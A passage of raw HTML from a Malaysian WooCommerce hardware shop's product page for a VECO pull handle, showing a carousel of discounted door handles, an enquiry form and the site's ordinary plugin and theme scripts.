<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cp50-a-b-veco-pull-handle/?add-to-cart=4280" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4280" data-product_sku="AD3207-00004" aria-label="Add &ldquo;D 3322-96MM VECO S/S HANDLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/d-3322-96mm-veco-s-s-handle/" 
					class="open-quick-view" 
					data-id="4280">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4282 type-product status-publish has-post-thumbnail product_cat-handle last instock sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4282">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/d-3322-96mm-veco-a-c-handle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/d-3322-96mm-veco-a-c-handle/" data-added-text="Compare products" data-id="4282">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/d-3322-96mm-veco-a-c-handle/">D 3322-96MM VECO A/C HANDLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;26.80</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;20.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4282">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4282" rel="nofollow" data-product-id="4282" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cp50-a-b-veco-pull-handle/?add-to-cart=4282" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4282" data-product_sku="AD3207-00006" aria-label="Add &ldquo;D 3322-96MM VECO A/C HANDLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/d-3322-96mm-veco-a-c-handle/" 
					class="open-quick-view" 
					data-id="4282">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4273 type-product status-publish has-post-thumbnail product_cat-handle first instock sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4273">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/cdl127-a-b-veco-pull-handle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/cdl127-a-b-veco-pull-handle/" data-added-text="Compare products" data-id="4273">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/cdl127-a-b-veco-pull-handle/">CDL127 A/B VECO PULL HANDLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;32.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;24.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4273">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4273" rel="nofollow" data-product-id="4273" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cp50-a-b-veco-pull-handle/?add-to-cart=4273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4273" data-product_sku="AD3204-00006" aria-label="Add &ldquo;CDL127 A/B VECO PULL HANDLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/cdl127-a-b-veco-pull-handle/" 
					class="open-quick-view" 
					data-id="4273">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4281 type-product status-publish has-post-thumbnail product_cat-handle last instock sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4281">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/d-3322-96mm-veco-a-b-handle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/D3322-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/d-3322-96mm-veco-a-b-handle/" data-added-text="Compare products" data-id="4281">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/d-3322-96mm-veco-a-b-handle/">D 3322-96MM VECO A/B HANDLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;26.80</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;20.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4281">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4281" rel="nofollow" data-product-id="4281" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cp50-a-b-veco-pull-handle/?add-to-cart=4281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4281" data-product_sku="AD3207-00005" aria-label="Add &ldquo;D 3322-96MM VECO A/B HANDLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/d-3322-96mm-veco-a-b-handle/" 
					class="open-quick-view" 
					data-id="4281">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
					<div class="slide-product owl-carousel-item">

															<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base product-in-carousel post-4274 type-product status-publish has-post-thumbnail product_cat-handle first instock sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="4274">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/cdl127-s-n-veco-pull-handle/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="228" height="228" src="https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228.png 228w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-150x150.png 150w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-50x50.png 50w, https://asiatimber.com.my/wp-content/uploads/2019/03/CDL20127-228x228-100x100.png 100w" sizes="(max-width: 228px) 100vw, 228px" />		</a>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/cdl127-s-n-veco-pull-handle/" data-added-text="Compare products" data-id="4274">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/cdl127-s-n-veco-pull-handle/">CDL127 S/N VECO PULL HANDLE</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;32.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>&nbsp;24.00</span></ins></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content">
				<div class="hover-content-inner">
									</div>
			</div>
			<div class="woodmart-buttons">
				<div class="wrap-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-4274">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/cp50-a-b-veco-pull-handle/?add_to_wishlist=4274" rel="nofollow" data-product-id="4274" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="https://asiatimber.com.my/wishlist/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></div>
				<div class="woodmart-add-btn"><a href="/product/cp50-a-b-veco-pull-handle/?add-to-cart=4274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4274" data-product_sku="AD3204-00007" aria-label="Add &ldquo;CDL127 S/N VECO PULL HANDLE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view">
				<a 
					href="https://asiatimber.com.my/product/cdl127-s-n-veco-pull-handle/" 
					class="open-quick-view" 
					data-id="4274">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

	</div>				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-656 -->

					
	</div>

</div>

</div><!-- #product-4268 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
     <!-- Page styles -->
                <div id="contact-form" title="Product Enquiry" style="display:none;">
    <form id="enquiry-form" action="#" method="POST">
    <label id="wdm_product_name" for='product_name'> CP50 A/B VECO PULL HANDLE </label>
        <div class="wdm-pef-form-row">
        <input type="hidden" name="wdm_product_id" value="4268" />
        <label for='contact-name'>*Name:</label>
        <input type='hidden' name='author_email' id='author_email' value=''>
        <input type='text' id='contact-name' class='contact-input' name='wdm_customer_name' value=""/>
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-email'>*Email:</label>
        <input type='text' id='contact-email' class='contact-input' name='wdm_customer_email'  />
        </div>
        <!-- Phone number field -->
                <div class="wdm-pef-form-row">
        <label for='wdm_txtphone'>
        *Phone No:</label>
        <input type="text" name="wdm_txtphone" id="wdm_txtphone" class="contact-input phone-field" value="" required>
        </div>
                <!-- Subject Field -->
        <div class="wdm-pef-form-row">
        <label for='contact-subject'>Subject:</label>
        <input type='text' id='contact-subject' class='contact-input' name='wdm_subject' value=''  />
        </div>
        <div class="wdm-pef-form-row">
        <label for='contact-message'>*Enquiry:</label>
        <textarea id='contact-message' class='contact-input' name='wdm_enquiry' cols='40' rows='4' style="resize:none"></textarea>
        </div>
                <!-- Enquiry Terms and Conditions Checkbox -->
         
        <div id="errors"></div>
        <div class="wdm-enquiry-action-btns">
        <button id="send-btn" type='submit' class='contact-send contact-button' >Send</button>
        <button id="cancel" type='button' class='contact-cancel contact-button' >Cancel</button>
        </div>
        <input type="hidden" id="product_enquiry" name="product_enquiry" value="d6c3909d49" /><input type="hidden" name="_wp_http_referer" value="/product/cp50-a-b-veco-pull-handle/" />        
  </form>
    
<div class='contact-bottom'><a href='#' onclick="return false;"></a><a href='' target='_blank' rel='nofollow'></a><a href='#' onclick="return false;"></a></div>
  </div>
  <!-- preload the images -->
        
        <div id="loading" style='display:none'>
            <div id="send_mail"><p>Sending...</p>
            <img src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/img/contact/loading.gif' alt='' />
            </div>
        </div> 
            <!-- Load JavaScript files -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asiatimber.com.my"}},{"@type":"ListItem","position":2,"item":{"name":"HANDLE","@id":"https:\/\/asiatimber.com.my\/product-category\/handle\/"}},{"@type":"ListItem","position":3,"item":{"name":"CP50 A\/B VECO PULL HANDLE","@id":"https:\/\/asiatimber.com.my\/product\/cp50-a-b-veco-pull-handle\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/asiatimber.com.my\/product\/cp50-a-b-veco-pull-handle\/#product","name":"CP50 A\/B VECO PULL HANDLE","url":"https:\/\/asiatimber.com.my\/product\/cp50-a-b-veco-pull-handle\/","image":"https:\/\/asiatimber.com.my\/wp-content\/uploads\/2019\/03\/CP50-228x228.png","description":"","sku":"AD3204-00002","offers":[{"@type":"Offer","price":"16.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"16.50","priceCurrency":"MYR","valueAddedTaxIncluded":"false"},"priceCurrency":"MYR","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/asiatimber.com.my\/product\/cp50-a-b-veco-pull-handle\/","seller":{"@type":"Organization","name":"Asia Timber","url":"https:\/\/asiatimber.com.my"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/css/wdm-jquery-ui.css?ver=6.2.8' type='text/css' media='all' />
<style id='wdm-juery-css-inline-css' type='text/css'>
background-color: #000000
</style>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.9' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div 